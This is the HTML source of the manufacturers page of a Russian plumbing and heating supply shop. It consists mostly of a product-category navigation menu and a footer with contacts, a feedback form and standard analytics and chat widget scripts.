			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<h1>Производители</h1><div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>




</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/' class=active><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

